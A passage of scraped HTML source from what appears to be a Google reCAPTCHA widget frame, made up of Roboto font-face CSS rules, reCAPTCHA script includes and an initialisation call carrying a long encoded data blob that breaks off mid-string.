  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FTxjuMoKiX7bSxM452-vsA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FTxjuMoKiX7bSxM452-vsA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FTxjuMoKiX7bSxM452-vsA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrTCszzDijhrCsKsw7LDqMK6wrJqPjjDvw3DjsKFwpRdwo4lw6Vnwr8iwpsieBDCtTlLZjcvGsKKTHHDuMO3KUDCoXMbNE5yw44kwqDCoiE+wqIUEQ7CtTVhw5PDkzVmw43DrVHDjxYGPsOnw4TDhmU/wobDnm9Nw5tFJcKTQcK0c8KUOcKAM8KfKl9sw7N/[base64]/Cn8KhLsOkPsKCw6h5Q0XCng3ClmR3wqx6O8KIw47DvsKkAcKnSnHDicOOScOvDsKBFWvCi8Ovw6jCnSzDqQVawrIoasKLwqoAw6HCqMO5CRDCpsOKwoEBOzZEw6EYXA1Aw7NfdcOXwrPDocOsa3UfCg7DusKAw5nDhGLCmcOeWsKgKH/DvMKeM1DCuABmJSVTRcKTwr/Dt8K/[base64]/DvVvDvsOwwo3DsMK/H8KxRG5Uw5PDvzQHKsKMwpkHwrBAw4xtGw0hdMKfw6ZZMAd8w5pFw57Dmn45VsO2dTEgJHzCvV3DvDNTwqlhw4bDjMOGP8KIZ11AesOYPMO8wrYIwpl/[base64]/worDtsOcIUzDln1qIsKtFV7Dvyg4MsOwwpnCrMOMwrbCqcOwDm7DjMK5w6Eow67ClX/CrgIxwpfDvkkWwpHDk8O5UMKbwr/DkMKfAjV6wrTChWYxGsO1wr8pRMOiw70QQUFwAMOTQsOjRXXDjDNBwrFnw6nDgcK7woctZcKjw4/CpsOHwrzDnGnDnXZnwr7CrMK2wrbDqsO8bsKawq0rGEVSQMOiwr/Cui1dDCDCkcOMc15/[base64]/Cnj/DrsOCwqTCucKiDcOewoBVwoEUXSNpZFFFw5dbw4HDiF3DgsODwrTCusKdwqTDiMKBeXkYCXg4b0F1LULDg8KTwqU2w58FHMKZOMOTw5XCmsKjK8OxwojDknEsJ8KbKmPCsQM5w7zDj1vCrFkfEcO+woBIwqrDvE5jMgTClsKow5E5FcKdw6LDjMO7fcOOwoErcT/[base64]/[base64]/[base64]/[base64]/[base64]/YsKrXsKCfl3DtR14GU9iOsO5Aitpw6rCnUPDgcKGw5zCrMK5Zxsjw45Vw6Bec10Kw7bCni3CrMKtNHHCsCrCrXTCmMKEBkQmF1YawoPChcOWGcK6wp7Dj8K0LMKlX8OPRBjCkcO7ElvCs8OiECtNw5M1YC8swrV1woImH8Oyw5M+wpDCjsOewpA9TRHCkHU2Mn/DuVzCucKGw43Dh8KRA8Ohwq/[base64]/CimPDqg/DjCLDjsOQWsKBwrTCk8O8w7ZtOgTCjMO+FsKswqfChcKdAMK6cxBfS07DkcOXTMOBHFFxw6pXw7zCtiw4wpLClcK2wo08w6wWeEYtOBxCwqlvwrfCiyYsS8OtwqnCpQo6fwzDuicMU8K0fMO/SRfDs8O8wo8UL8KrIBJTw7Qkw57DnsORAA/DgEnDmsKWGGI+wqDCgcKawovCtMOjwrrCqWQ9wqnDmUXCpcOTR2tXW3gVwo3Ck8OZwpbCi8KEw78Qcg5fZ24gwqbCvRHDhlXCoMO+w7vDvsKNYWrCmEXCh8OIw5jDqcKfwp04NQHCjDAvOC7CkcOyImvCgXDCu8OGwq/ClBA8eRpDw4zDinHCtDhIE1VUw73DrBRwdyVUCcKOQsOVWwPDjMK/V8OVwrUnZVpkwp/CjcOgCcOnKiU5GsOgw4rCuRPCu0gRwr/DncKSwq3CssOnw6DCnMKDwqYGw7HCrMKZL8KAw5XCvy1+wpMNa1jCmsKtw6LDk8KHIsOAQn3Dv8K+fz7DpV7DrMK8wr0GMcK4wpjDl1jDh8OYbR9gScKcacOVwrzDhcO/wrsXwr/Di28Cw7HDs8KPw7cbGsOISMK1TH/[base64]/Ch3bCkcKfwoLDgMKWAsK2D0lRwrnDqzwkPsKNw6bClGIwKVvCkiVewocpLMKbCjTDn8OcK8KdWiQ+STcDG8OABAXCq8Oaw5EcEHgAwr7CqhBEwrbCtcOcTzxJbBxQwpFnwpjCi8KHw6fCmhXDu8OuI8OKwrHDiA/DvWzDnChjcsORe3HDgcKsK8KYwrtrwr3DnQnChsKZwpo3w5hTw73CsjlGFsK3Q3J5wrILw5xDwr/[base64]/CvsKcZsK6worDqMO1w4N5w7R/Rj07akMkVsKOcCHDucK9UsK2w4g+LVdxwoFyTsO6P8K1asOywp8YwopqBMOOwq9rGsKuw7Ugw7dFQMKwHMOKXcOgH0QswqDCjVjCucKZwpHDp8KEUcKnak0SRn0qc1BZwr5HQ0LDjsOxwo5dLkYmw5A2fU3Cr8Oywp/Cs3PDocK9TMKyEsOGwpIAXcKXcSMwNWANXGzCgjTDqcOzTMOjw7bDrMK/[base64]/ClFDDiMO/NhQ4VsK9BkVLfCQhWQPDnhgSw53CvXAJHsKoI8Obw5/[base64]/DrExIJRzDuBQSwozDn2TCqnfCsQ96w5s1wqLCkGZWImsAaMKgEl0qdcOYwqEKwp8Rw6YOwpArYRrDnjNWIcOOWMORw7rCvsOkw6nCnW8EccOew782VsO/FGALXVoawowZwohYwp/DlsKLMMOUwoTDhcKnZ0AkAmvCu8OUwrAqwqpuw6LDt2TCgMOLwq5SwoPCkx/DlcO6LBQwDl3Do8K2WicRwq7Dqh/CnsOYw5xlM199w7Q3M8K5fMOZw4Uzwqw9N8Kpw63CvsOgXcKawqJzFwjDnlllE8K/[base64]/DrmLCg8K5PwjDk8OJwoQPYsOAwqPDmsO+w7nDmsK/wqrCrkTCsnfDgsONLnHCqMO5UjnCuMO5wqLCqUXDpcK0Ai/CksKsZMK8wqTDkxTDhCxCw61HDzrCmcKBMcK/[base64]/VsOCTjgvw73CtsOQwpzDjsOxwoTDl8OKIMKsZ8KYwqfCjsKHwo/DncK0BMOiw4o5wq9tfMOXw4rCi8OQw4XDs8KNw7bChQ9xwrjDrX1RKnPCrQnCjFgNwoLCpcKqXcO3wpXClcKTwpA5W03CgT/[base64]/[base64]/DsT3CsExPZcOVIRrDuMKHw7kBwqjDpnoWNWsEN8O5wpIqdMOywqwtRhnDp8K2XFnClsOdw5QKwojDl8KJw5kPbCwLwrTCp3F/wpNwByQ9w6fDt8KCw5jCr8KPwo4wwoDCsDAYwqDCv8KqDsONw5pqccOZLjnCpVnCm8KUwr3CukJLOMKow7MoT2swIz7Ch8KbaTDDvsKhwoEJwpwVby/DrQMYwrvDlMKxw6nCtMKHw5pFXV4ZIkV4ZhvCvcOFA0J/[base64]/CmMOJw6jCgGXDpDzDjsOAwrZHw7jCuCVLwqjCjirDn8KHw5rDuGwMwoQrw5dkw67DjQLDsmDDikXCtcOXKhHCtcOwwqjDmWADwpkGGsKvwppxIMKPWsOPw5DCs8OsMnPDmcKRw4Fvw51gw4DCvCdLZlrDpMOcw6/DhzZqVMOUwqDCncKEOgnDlcOBw4Z8X8Oaw6IPFMKXw5k/OcK9TiTCuMKweMO/QH7Dmk9nwo0QRUrCu8KFwoDDj8OxwqfDtMOlfxAMwoLDjMKVwqs1UErDk8OpYmjDgMOWVBLDpMOcw546ccOyb8KUwrsKa1PDtMKUw4PDuRHCl8KwwpDChlfDssOUwrd3SVVNWE8OwovDm8O1eBTDnFIFVMK8w6Jsw7M7w5FkLW/CtMOsBmTCmsKPFsOUw4DDrxkmw6bDpltdwqBzwrfDvA3DmsKXwqYHMsKUwoXCrsOOw6bDrMOiwrRlN0bCowRdKMOpwqrDpMO7w6XDssKgwqvCkcKxIMKZGnXCucKnwroZCAV0BMOCZFTCucKewpfDmsOJccK6wq7Dv27DiMKDwpzDnUhYw4/ChsK5NMOfNsOQUiBUC8KPQxNtNATCs2w3w4h/JQtUT8OJw53DoynDuEfCksOkW8OOPcOMw6TCscKrwonDk3Qkw5gJw4AzHGkiwpnDp8KqZU8yWsKPwptYR8KZwrvCrzTCh8KJFMKJfcKzUcKNdcKEw5xQwrdlw4wTw6sHwrEXVzzDuhDCgVoUw6s+w5QrfxHCnMO0w4HDvcO0CjfDrB3DscOmwq/DqycWwqnCg8KGaMKbYMOuw6/Dm31QwprCrTDDtsOXwpzCtsKOEMKwHgItwo/ChiYLwqQ9woAVBmhKL2bDoMOPw7dtTRxEwr/ClwHDiyXDthc+bWpqMUotwq1rw6/ClsKJwp/CncKbWcO6w785wp0bw7s1wrfDlsOhwrDCuMKkFsKxGzwnc3RMXcO4w4hFw5sGwpUgwrLCrwY/fnp/bsKJJ8KVSE7CoMO3Z0ZUwqjCv8OvwoLCo3fDvUvCrMOhw5HCmMOBw5IXwrnDlMOWw4jCkl93csKyw7HDssKtw7oSZ8Otw4XDisKDwpYzC8K+GnnCiwxhw6bCmcKCB1nDoX5Qw75hJy9sKTvCusOGWnA9w6d3wo0/NDNPIGUKw5zDiMKswplxwqx4aDYyXcKDMzV9M8K1wr7CtsKpQMO9bMO1w47Dp8KGKcOCWMKKw4MWwqgUwrbCg8KPw4ouwo0gw7TCgsKcN8K7ZcOCQTrDpcOOw7Y/FgbDsMO0Qi7DuiTDsDHCl1g2LCrCrTLDq1F/HFN5dcOKScOFw6x0ZGPCmyQfK8KCcGVSw6EjwrXDrcK2H8OjwqvDs8OFwqAhw6pGZsKXE2bCrsOxYcOIwofDowfClcKmwqUkDsKsMXDCsMKyKG5yO8OUw4jCvxjDu8O2Em8iwrnDmDXCvsO8wpPCuMOXRTXClMK2woDCii/Dp2UCw6bDqsKQwqc9w4siwrPCpMO+w6XDmHHDocK5wpbDukl9wrhHw751w73Ds8KdasKMw4w2CMOKVcK4eFXCm8K0woRXw77ClxPDmC8mBz3DjSs1wrfClxsaaC/DgAPCuMODGsK9wro8WTbDicKCD24cw47Cr8OCw5rCo8OkfcOuwoRgB0vCscOzQ3wyw5fCm0DCicKdw7zDiErDskXDhcKHcUtIFcKZw7cBElLDuMKlwq1/FV3Cr8KWdMKCKDgeKMKsbGUxO8KzS8K5ZEk2N8ONw4fDvsKXScKVYxNYw77DvytWw4LCmSnCgMKFwpoRUn/CnsKFacK5OMOydsK5OSJsw5MWw4nDqC/CncOjTX3ChMOww5PDnsOrCcO9PGAbScKQw7DDtFsNZRZQwrTDpsOeZsOSOmsmN8KtwqbCgcOWw78fwo/[base64]/DginDlsO9w5/[base64]/[base64]/[base64]/[base64]/F8KKw6TCucOAw6/[base64]/[base64]/[base64]/ZlLCtyHCoy17w5zCisKqP8KuY1RKwptlwqLDpj9GbhMk